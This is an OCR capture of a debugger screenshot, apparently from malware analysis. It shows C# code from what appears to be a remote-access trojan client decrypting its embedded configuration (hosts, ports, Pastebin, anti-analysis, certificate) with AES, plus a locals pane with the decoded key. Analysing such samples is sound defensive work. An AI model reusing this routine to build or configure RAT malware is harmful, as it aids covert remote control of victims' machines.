 17 try
18 {
19 Settings.Key = Encoding.UTF8.GetString(Convert.FromBase64String(Settings.Key));
20 Settings.aes256 = new Client.Algorithm.Aes256(Settings.Key);
21 Settings.Ports = Settings.aes256.Decrypt(Settings.Ports);
22 Settings.Hosts = Settings.aes256.Decrypt(Settings.Hosts);
23 Settings.Version = Settings.aes256.Decrypt(Settings.Version);
24 Settings.Install = Settings.aes256.Decrypt(Settings.Install);
25 Settings.MTX = Settings.aes256.Decrypt(Settings.MTX);
26 Settings.Pastebin = Settings.aes256.Decrypt(Settings.Pastebin);
27 Settings.Anti = Settings.aes256.Decrypt(Settings.Anti);
28 Settings.BDOS = Settings.aes256.Decrypt(Settings.BDOS);
29 Settings.Group = Settings.aes256.Decrypt(Settings.Group);
30 Settings.Hwid = Client.Helper.HwidGen.HWID();
31 Settings.Serversignature = Settings.aes256.Decrypt(Settings.Serversignature);
32 Settings.ServerCertificate = new X509Certificate2(Convert.FromBase64String(Settings.aes256.Decrypt
(Settings.Certificate)));
00 %
ocals
Name Value Type
System.Text.Encoding.UTF8.get returned {System.Text.UTF8Encoding} System.Text.UTF8Encoding
System.Convert.FromBase64String returned {byte[0x00000020]} byte[]
System.Text.Encoding.GetString returned "Izdqx6qm1HwSWNSLt0xbwxRibN1U7Ove" string
result false bool